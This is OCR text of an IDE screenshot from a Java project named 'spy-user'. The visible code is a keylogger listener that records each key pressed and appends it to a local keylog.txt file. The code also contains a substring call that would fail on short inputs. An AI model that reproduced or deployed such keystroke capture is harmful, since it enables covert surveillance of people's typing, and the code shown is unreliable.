 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
442.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont.substring(0,20));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
Output
spy-user (run)
1
64:25
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:14
01-05-2023
3